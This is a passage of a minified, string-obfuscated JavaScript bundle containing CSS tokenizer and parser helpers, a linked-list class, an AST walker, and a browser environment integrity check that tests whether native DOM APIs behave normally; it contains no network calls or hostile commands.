f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(3119))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(4459)];f++){const e=t[n(1340)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(4459)]?void(f<t[n(4459)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2A;for(e||(e=s(f++)),d=r.Qf;f<t[n(4459)];f++){const a=t[n(1340)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(4459)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(4459)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(1340)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(2496)]("*/",f+2),f=-1===f?t[n(4459)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{A:()=>o});const o=[r(3925),r(2382),r(2562),r(2992),r(3116),r(653),r(2233),r(1215),r(4427),r(1782),r(1459),r(3989),r(1077),r(3809),r(1718),r(2378),r(2334),r(2220),r(997),r(3039),r(2240),r(687),r(1596),r(2906),r(3655),r(2751)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>A,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>z,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>M,_i:()=>h,fg:()=>p,hk:()=>x,lh:()=>w,no:()=>E,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,A=18,x=19,k=20,_=21,E=22,M=23,z=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2A;return e<t[n(4459)]?t[n(1340)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2A(1340)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2A;if(n-e!==o[i(4459)])return!1;if(e<0||n>t[i(4459)])return!1;for(let s=e;s<n;s++){const n=o[i(1340)](s-e);let a=t[i(1340)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2A;for(;e>=0&&(0,r.i0)(t[n(1340)](e));e--);return e+1}function l(t,e){const n=a2A;for(;e<t[n(4459)]&&(0,r.i0)(t[n(1340)](e));e++);return e}function u(t,e){const n=a2A;for(;e<t[n(4459)]&&(0,r.yp)(t[n(1340)](e));e++);return e}function d(t,e){const n=a2A;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(524)](t[n(4459)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2A;for(;e<t[n(4459)];e++){const i=t[n(1340)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2A;let o=t[n(1340)](e);if(43!==o&&45!==o||(o=t[n(1340)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(1340)](e)),46===o&&(0,r.yp)(t[n(1340)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(1340)](e+1),45!==o&&43!==o||(i=1,o=t[n(1340)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2A;for(;e<t[n(4459)];e++){const i=t[n(1340)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2A;if(1===t[e(4459)]&&!(0,r.tB)(t[e(1340)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(4215)](n)}},426:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{B:()=>i});let o=null;class i{static[r(1893)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(3630)]=null,this[t(2323)]=null,this[t(2730)]=null}[r(1893)](t){return i[r(1893)](t)}[r(3410)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(2730)],i[n(781)]=t,i[n(643)]=e,i[n(2730)]=this[n(2730)]):i={prev:t,next:e,cursor:this[n(2730)]},this[n(2730)]=i,i}[r(2411)](){const t=r,{cursor:e}=this;this[t(2730)]=e[t(2730)],e[t(781)]=null,e[t(643)]=null,e[t(2730)]=o,o=e}[r(1285)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(781)]===t&&(s[i(781)]=e),s[i(643)]===n&&(s[i(643)]=o),s=s[i(2730)]}*[Symbol[r(2843)]](){const t=r;for(let e=this[t(3630)];null!==e;e=e[t(643)])yield e[t(992)]}get[r(3757)](){const t=r;let e=0;for(let n=this[t(3630)];null!==n;n=n[t(643)])e++;return e}get[r(648)](){return null===this[r(3630)]}get[r(2167)](){const t=r;return this[t(3630)]&&this[t(3630)][t(992)]}get[r(1003)](){const t=r;return this[t(2323)]&&this[t(2323)][t(992)]}[r(3033)](t){const e=r;let n=null;this[e(3630)]=null;for(let r of t){const t=i[e(1893)](r);null!==n?n[e(643)]=t:this[e(3630)]=t,t[e(781)]=n,n=t}return this[e(2323)]=n,this}[r(1739)](){return[...this]}[r(3633)](){return[...this]}[r(3443)](t,e=this){const n=r,o=this[n(3410)](null,this[n(3630)]);for(;null!==o[n(643)];){const r=o[n(643)];o[n(643)]=r[n(643)],t[n(519)](e,r[n(992)],r,this)}this[n(2411)]()}[r(2257)](t,e=this){const n=r,o=this[n(3410)](this[n(2323)],null);for(;null!==o[n(781)];){const r=o[n(781)];o[n(781)]=r[n(781)],t[n(519)](e,r[n(992)],r,this)}this[n(2411)]()}[r(2506)](t,e,n=this){const o=r;let i,s=this[o(3410)](null,this[o(3630)]),a=e;for(;null!==s[o(643)];)i=s[o(643)],s[o(643)]=i[o(643)],a=t[o(519)](n,a,i[o(992)],i,this);return this[o(2411)](),a}[r(3387)](t,e,n=this){const o=r;let i,s=this[o(3410)](this[o(2323)],null),a=e;for(;null!==s[o(781)];)i=s[o(781)],s[o(781)]=i[o(781)],a=t[o(519)](n,a,i[o(992)],i,this);return this[o(2411)](),a}[r(2403)](t,e=this){const n=r;for(let r=this[n(3630)];null!==r;r=r[n(643)])if(t[n(519)](e,r[n(992)],r,this))return!0;return!1}[r(2883)](t,e=this){const n=r,o=new i;for(let r=this[n(3630)];null!==r;r=r[n(643)])o[n(2898)](t[n(519)](e,r[n(992)],r,this));return o}[r(2860)](t,e=this){const n=r,o=new i;for(let r=this[n(3630)];null!==r;r=r[n(643)])t[n(519)](e,r[n(992)],r,this)&&o[n(2898)](r[n(992)]);return o}[r(702)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3410)](null,t);for(;null!==i[o(643)];){const t=i[o(643)];if(i[o(643)]=t[o(643)],e[o(519)](n,t[o(992)],t,this))break}this[o(2411)]()}[r(2672)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3410)](t,null);for(;null!==i[o(781)];){const t=i[o(781)];if(i[o(781)]=t[o(781)],e[o(519)](n,t[o(992)],t,this))break}this[o(2411)]()}[r(1743)](){const t=r;this[t(3630)]=null,this[t(2323)]=null}[r(3700)](){const t=r,e=new i;for(let n of this)e[t(2898)](n);return e}[r(757)](t){const e=r;return this[e(1285)](null,t,this[e(3630)],t),null!==this[e(3630)]?(this[e(3630)][e(781)]=t,t[e(643)]=this[e(3630)]):this[e(2323)]=t,this[e(3630)]=t,this}[r(3221)](t){const e=r;return this[e(757)](i[e(1893)](t))}[r(4370)](t){return this[r(2579)](t)}[r(2898)](t){const e=r;return this[e(2579)](i[e(1893)](t))}[r(2579)](t,e=null){const n=r;if(null!==e)if(this[n(1285)](e[n(781)],t,e,t),null===e[n(781)]){if(this[n(3630)]!==e)throw new Error(n(1546));this[n(3630)]=t,e[n(781)]=t,t[n(643)]=e,this[n(1285)](null,t)}else e[n(781)][n(643)]=t,t[n(781)]=e[n(781)],e[n(781)]=t,t[n(643)]=e;else this[n(1285)](this[n(2323)],t,null,t),null!==this[n(2323)]?(this[n(2323)][n(643)]=t,t[n(781)]=this[n(2323)]):this[n(3630)]=t,this[n(2323)]=t;return this}[r(3805)](t,e){const n=r;return this[n(2579)](i[n(1893)](t),e)}[r(1869)](t){const e=r;if(this[e(1285)](t,t[e(781)],t,t[e(643)]),null!==t[e(781)])t[e(781)][e(643)]=t[e(643)];else{if(this[e(3630)]!==t)throw new Error(e(4415));this[e(3630)]=t[e(643)]}if(null!==t[e(643)])t[e(643)][e(781)]=t[e(781)];else{if(this[e(2323)]!==t)throw new Error(e(4415));this[e(2323)]=t[e(781)]}return t[e(781)]=null,t[e(643)]=null,t}[r(570)](t){const e=r;this[e(2579)](i[e(1893)](t))}[r(1195)](){const t=r;return null!==this[t(2323)]?this[t(1869)](this[t(2323)]):null}[r(3694)](t){const e=r;this[e(757)](i[e(1893)](t))}[r(965)](){const t=r;return null!==this[t(3630)]?this[t(1869)](this[t(3630)]):null}[r(3350)](t){const e=r;return this[e(4188)](t,this[e(3630)])}[r(2747)](t){return this[r(4188)](t)}[r(4188)](t,e){const n=r;return null===t[n(3630)]||(null!=e?(this[n(1285)](e[n(781)],t[n(2323)],e,t[n(3630)]),null!==e[n(781)]?(e[n(781)][n(643)]=t[n(3630)],t[n(3630)][n(781)]=e[n(781)]):this[n(3630)]=t[n(3630)],e[n(781)]=t[n(2323)],t[n(2323)][n(643)]=e):(this[n(1285)](this[n(2323)],t[n(2323)],null,t[n(3630)]),null!==this[n(2323)]?(this[n(2323)][n(643)]=t[n(3630)],t[n(3630)][n(781)]=this[n(2323)]):this[n(3630)]=t[n(3630)],this[n(2323)]=t[n(2323)]),t[n(3630)]=null,t[n(2323)]=null),this}[r(3164)](t,e){const n=r;n(3630)in e?this[n(4188)](e,t):this[n(2579)](e,t),this[n(1869)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2A,r=Object[n(1599)](SyntaxError[n(703)]),o=new Error;return Object[n(2085)](r,{name:t,message:e,get stack(){const r=n;return(o[r(1625)]||"")[r(3164)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2A;if(r[e(1184)](t))return r[e(4177)](t);const n=t[e(3069)]();let o=r[e(4177)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(1839)]({basename:n[e(4021)](r[e(4459)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(562)](t,o),o},a=function(t){const e=a2A;if(o[e(1184)](t))return o[e(4177)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(4459)]);if(!i&&(n=n[e(3069)](),o[e(1184)](n))){const r=o[e(4177)](n);return o[e(562)](t,r),r}const s=i?"":l(n,r[e(4459)]),a=n[e(4021)](0,r[e(4459)]+s[e(4459)]),u=Object[e(1839)]({basename:n[e(4021)](a[e(4459)]),name:n[e(4021)](r[e(4459)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(562)](t,u),u};function c(t,e){const n=a2A;return e=e||0,t[n(4459)]-e>=2&&t[n(1340)](e)===i&&t[n(1340)](e+1)===i}function l(t,e){const n=a2A;if(e=e||0,t[n(4459)]-e>=3&&t[n(1340)](e)===i&&t[n(1340)](e+1)!==i){const r=t[n(2496)]("-",e+2);if(-1!==r)return t[n(3639)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2A,n=t[e(4459)],a=t[e(1340)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(1340)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(1340)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(4021)](i+1));break}if(s=t[e(1340)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(3639)](n+1,o))}else 13===s&&10===t[e(1340)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2A,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(4459)];e++){const i=t[n(1340)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(3062)](16),u=!0):i===c||i===o?(l+="\\"+t[n(2349)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(2349)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2A,n=t[e(4459)];let o=4,s=t[e(1340)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(1340)](o));)o++;for(;o<s&&(0,r.i0)(t[e(1340)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(1340)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(4021)](c+1));break}if(o=t[e(1340)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(3639)](n+1,o))}else 13===o&&10===t[e(1340)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2A;let n="",u=!1;for(let d=0;d<t[e(4459)];d++){const h=t[e(1340)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(3062)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(2349)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(2349)](d),u=!1):n+="�"}return e(4081)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(703)],i=function(){};function s(t){return r(974)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2A;n[i(2620)]===e&&t[i(519)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(1695)],s=[];for(const t in i){if(!1===o[n(519)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(2043)](e)||(e=[e]);for(const t of e)null===t?r[n(2915)]=!0:n(1517)==typeof t?r[n(2620)]=n(2117):Array[n(2043)](t)&&(r[n(2620)]=n(1093));r[n(2620)]&&s[n(570)](r)}return s[n(4459)]?{context:e[n(3554)],fields:s}:null}function l(t,e){const n=r,o=t[n(3885)][n(3210)](),i=t[n(4414)],s=n(1517)==typeof i;return e&&o[n(740)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(3347)]];if(!n[l(2915)]||r)if(l(1093)===n[l(2620)]){if(e?r[l(3387)](c,!1):r[l(2506)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2A,n={};for(const r in t[e(2117)])if(o[e(519)](t[e(2117)],r)){const o=t[e(2117)][r];if(!o[e(1695)])throw new Error(e(1401)+r+e(1624));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(1306)),m=Symbol(e(2025));for(const t in n)o[e(519)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2A,o=l[r(519)](y,t,e,n);return o===f||o!==m&&(!(!w[r(845)](t[r(2620)])||!w[t[r(2620)]](t,y,c,b))||u[r(519)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(974)==typeof r)l=r;else if(r&&(l=s(r[o(3189)]),u=s(r[o(2799)]),r[o(740)]&&(w=h),r[o(2374)])){if(p[o(845)](r[o(2374)]))w=r[o(740)]?g[r[o(2374)]]:p[r[o(2374)]];else if(!n[o(845)](r[o(2374)]))throw new Error(o(3954)+r[o(2374)]+o(4154)+Object[o(1193)](n)[o(1987)]()[o(4116)](", ")+")");l=a(l,r[o(2374)]),u=a(u,r[o(2374)])}if(l===i&&u===i)throw new Error(o(3599));c(t)};return w[e(3907)]=f,w[e(1007)]=m,w[e(3273)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2A(519)](this,t,r,o))return n=t,f})),n},w[e(1213)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2A(519)](this,t,r,o))return n=t,f}}),n},w[e(1570)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2A;e[i(519)](this,t,r,o)&&n[i(570)](t)})),n},w}}},A={};function a(t){const e=a2A;var n=A[t];if(void 0!==n)return n[e(3122)];var r=A[t]={exports:{}};return s[t](r,r[e(3122)],a),r[e(3122)]}a.d=(t,e)=>{const n=a2A;for(var r in e)a.o(e,r)&&!a.o(t,r)&&Object[n(1789)](t,r,{enumerable:!0,get:e[r]})},a.g=function(){const t=a2A;if(t(2692)==typeof globalThis)return globalThis;try{return this||new Function(t(2852))()}catch(e){if(t(2692)==typeof window)return window}}(),a.o=(t,e)=>Object[tj(703)][tj(845)][tj(519)](t,e),a.r=t=>{const e=tj;e(1982)!=typeof Symbol&&Symbol[e(3486)]&&Object[e(1789)](t,Symbol[e(3486)],{value:e(2136)}),Object[e(1789)](t,e(3977),{value:!0})};var Z={};(()=>{"use strict";const t=tj;var e=a(8599),n=a(7815),r=a(5027),o=a(129),i=a(8105),s=a(4838),c=a(7020),l=a(8486),u=a(6),d=a(1129);const h=()=>(0,u.c)((async t=>{const e=a2A;for(document[e(1780)]&&t();!document[e(1780)];)await(0,d.y)(100);t()}));var f=a(1849);const m=(t,e)=>{const n=a2A;if(n(1517)!=typeof t||n(1517)!=typeof e)return!1;const r=t[n(4459)],o=e[n(4459)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;let i=!0;for(let n=0;n<=o;n++)if(t[r-n]!==e[o-n]){i=!1;break}return i},p=(t,e)=>{const n=a2A;if(n(1517)!=typeof t||n(1517)!=typeof e)return!1;const r=t[n(4459)],o=e[n(4459)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;for(let r=0;r<t[n(4459)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(4459)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return!0}return!1},g=(t,e)=>{const n=a2A;if(n(1517)!=typeof t||n(1517)!=typeof e)return-1;const r=t[n(4459)],o=e[n(4459)];if(0===r&&0===o)return-1;if(0===r)return-1;if(0===o)return-1;if(r<o)return-1;for(let r=0;r<t[n(4459)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(4459)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return r}return-1},w=[[t(2641)],[t(3930)],[t(803),t(4274)],[t(803),t(2043)],[t(803),t(703),t(2860)],[t(803),t(703),t(3273)],[t(803),t(703),t(575)],[t(803),t(703),t(4256)],[t(803),t(703),t(3091)],[t(803),t(703),t(3443)],[t(803),t(703),t(3796)],[t(803),t(703),t(4116)],[t(803),t(703),t(2883)],[t(803),t(703),t(570)],[t(803),t(703),t(2506)],[t(803),t(703),t(740)],[t(803),t(703),t(965)],[t(803),t(703),t(2403)],[t(2133)],[t(1866)],[t(3403)],[t(677)],[t(3098)],[t(1970)],[t(1651),t(703),t(4304)],[t(1651),t(703),t(1706)],[t(1651),t(703),t(2785)],[t(2154),t(703),t(2904)],[t(505),t(3399)],[t(505),t(703),t(983)],[t(3556)],[t(741)],[t(4028)],[t(2164),t(2435)],[t(2164),t(1780)],[t(2164),t(876)],[t(2164),t(3411)],[t(2164),t(3393)],[t(2164),t(3254)],[t(2164),t(2676)],[t(2164),t(3038)],[t(2164),t(1399)],[t(2164),t(4404)],[t(2164),t(3786)],[t(2164),t(4270)],[t(2164),t(3630),t(4312)],[t(2164),t(3630),t(1156)],[t(2164),t(1469)],[t(2164),t(3435)],[t(2164),t(2838)],[t(2164),t(3461)],[t(2164),t(4143)],[t(2164),t(3913)],[t(2164),t(4390)],[t(2164),t(3842)],[t(3184),t(703),t(4404)],[t(3184),t(703),t(2838)],[t(3184),t(703),t(3461)],[t(1348),t(703),t(3541)],[t(4244),t(703),t(3114)],[t(4244),t(703),t(3411)],[t(4244),t(703),t(1869)],[t(1898),t(703),t(3128)],[t(1898),t(703),t(967)],[t(1898),t(703),t(619)],[t(1898),t(703),t(3185)],[t(1898),t(703),t(3904)],[t(1898),t(703),t(3589)],[t(1898),t(703),t(1869)],[t(1898),t(703),t(1255)],[t(1898),t(703),t(3513)],[t(1898),t(703),t(3661)],[t(1898),t(703),t(2664)],[t(1605)],[t(3912)],[t(3845),t(703),t(2752)],[t(3409)],[t(2549),t(703),t(1912)],[t(2549),t(703),t(2657)],[t(1159),t(703),t(2641)],[t(1159),t(703),t(2688)],[t(3503)],[t(1642)],[t(3561)],[t(1391),t(703),t(2208)],[t(1391),t(703),t(519)],[t(2147)],[t(2301),t(703),t(4177)],[t(4026)],[t(4238)],[t(2734)],[t(1413)],[t(541)],[t(2652)],[t(1753)],[t(2103)],[t(4308)],[t(2416)],[t(3522)],[t(1821)],[t(3063)],[t(3140),t(1060)],[t(3140),t(2958)],[t(1019),t(703),t(3443)],[t(1019),t(703),t(4177)],[t(1019),t(703),t(562)],[t(556),t(3424)],[t(556),t(4364)],[t(556),t(1051)],[t(556),t(524)],[t(556),t(2227)],[t(2839)],[t(1846),t(703),t(3129)],[t(1205),t(3822)],[t(1205),t(4124)],[t(1205),t(2211)],[t(4148),t(703),t(4312)],[t(4148),t(703),t(2588)],[t(4148),t(703),t(4161)],[t(4435),t(703),t(3443)],[t(2966),t(1734)],[t(2499),t(1434)],[t(2499),t(2614)],[t(2499),t(3433)],[t(2499),t(1193)],[t(2499),t(703),t(3062)],[t(3435)],[t(2892)],[t(1272)],[t(1433)],[t(2392)],[t(1734)],[t(554),t(581)],[t(3129)],[t(1619),t(4243)],[t(1619),t(703),t(2907)],[t(1619),t(703),t(4292)],[t(1619),t(703),t(1245)],[t(1619),t(2564)],[t(1619),t(4070)],[t(1619),t(4224)],[t(3525),t(703),t(1802)],[t(3525),t(703),t(2463)],[t(2688)],[t(2832)],[t(586)],[t(2543),t(703),t(783)],[t(2543),t(703),t(1949)],[t(2376)],[t(549)],[t(2896)],[t(2094)],[t(4119)],[t(1220),t(4125)],[t(1220),t(703),t(1340)],[t(1220),t(703),t(1814)],[t(1220),t(703),t(2503)],[t(1220),t(703),t(3796)],[t(1220),t(703),t(2496)],[t(1220),t(703),t(2944)],[t(1220),t(703),t(3375)],[t(1220),t(703),t(3164)],[t(1220),t(703),t(3210)],[t(1220),t(703),t(2130)],[t(1220),t(703),t(3104)],[t(1220),t(703),t(3069)],[t(1220),t(703),t(2933)],[t(744)],[t(3913),t(3193)],[t(3913),t(3305)],[t(2502),t(703),t(4370)],[t(2502),t(703),t(4177)],[t(2502),t(703),t(562)],[t(1036),t(703),t(3435)],[t(1036),t(703),t(3066)]];function b(){const e=t;let n=arguments[e(4459)]>0&&void 0!==arguments[0]?arguments[0]:window;v(n,arguments[e(4459)]>1&&void 0!==arguments[1]&&arguments[1])}let y="";const v=function(){const e=t;let n=arguments[e(4459)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(4459)]>1?arguments[1]:void 0;{function l(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}y=e(3442);for(const d of w)if(l(d)){let h=e(3922);for(const f of d)h+="."+f;A(h)}}y=e(848),e(974)!=typeof n[e(505)][e(3399)]&&A(e(4027)),e(4298)!=typeof n[e(505)][e(3399)]()&&A(e(2911));{y=e(1212);const m=new(n[e(1036)]),b=()=>{};m[e(938)]=b,m[e(938)]!==b&&A(e(3495))}{y=e(3279);const v=n[e(2164)][e(3254)](e(1822))[e(1412)];v[e(2785)](e(3462),e(2638)),e(2638)!==v[e(4304)](e(3462))&&A(e(4018)),v[e(1706)](e(3462)),v[e(4304)](e(3462))&&A(e(1292))}const o=n[e(2164)][e(3254)](e(1822)),s=n[e(2164)][e(3254)](e(3844));s[e(1550)]=e(4117);const a=n[e(2164)][e(3254)](e(3951)),c=n[e(2164)][e(3254)](e(3267));{y=e(4043),o&&s&&a&&c&&n[e(2164)][e(3254)](e(2055))||A(),y=e(1457),(n[e(3063)](document[e(2404)][e(2877)])||n[e(3063)](document[e(2404)][e(3026)]))&&A(),y=e(1015),[o,s,a,c][e(3443)]((t=>{const r=e;n[r(2164)][r(3630)][r(4312)](t);let o=!1;n[r(2164)][r(3630)][r(1976)][r(3443)]((e=>{e===t&&(o=!0)})),o||A(r(1976)),n[r(2164)][r(3630)][r(1156)](t)})),y=e(1850);const k=i.A[e(3354)]();o.id=k,o[e(2242)][e(3114)](k),n[e(2164)][e(3630)][e(4312)](o),o!==n[e(2164)][e(4404)](k)&&A(e(4145)),o!==n[e(2164)][e(3786)](k)[0]&&A(e(2742)),o!==n[e(2164)][e(2838)]("#"[e(1814)](k))&&A(e(2510)),o!==n[e(2164)][e(3461)]("#"[e(1814)](k))[0]&&A(e(2982)),o[e(2242)][e(3411)](k)||A(e(4487)),o[e(2242)][e(1869)](k),o[e(2242)][e(3411)](k)&&A(e(3650)),y=e(4395),n[e(2164)][e(3630)][e(4312)](a),a[e(3513)](e(3606),e(3963)),a[e(3513)](e(2620),e(2319)),0===n[e(2164)][e(3630)][e(4270)](e(3951))[e(4459)]&&A(e(2685));try{o[e(1869)](),a[e(1869)]()}catch(_){A(e(1148))}n[e(2164)][e(3630)][e(3411)](a)&&A(e(1869)),y=e(2308);try{n[e(2164)][e(1469)]}catch(E){A(e(2571))}}{y=e(619);const M=o[e(619)]();e(4298)!=typeof(M[e(2855)]+M[e(744)]+M[e(1512)]+M[e(2057)]+M[e(3462)]+M[e(1261)])&&A(e(619)),y=e(2215);const z=n[e(2164)][e(3254)](e(1822));o[e(4312)](z),z[e(2215)]!==o&&A(e(4312)),y=e(1156),o[e(1156)](z),0!==o[e(3430)]&&A(e(1156)),y=e(1998);const S=(t,n)=>{const r=e,o=i.A[r(3354)]();t[r(3513)](n,o),t[r(3128)](n)!==o&&A(r(3513)),t[r(1255)](n),t[r(3128)](n)&&A(r(1255))};[o,s,c][e(3443)]((t=>{const 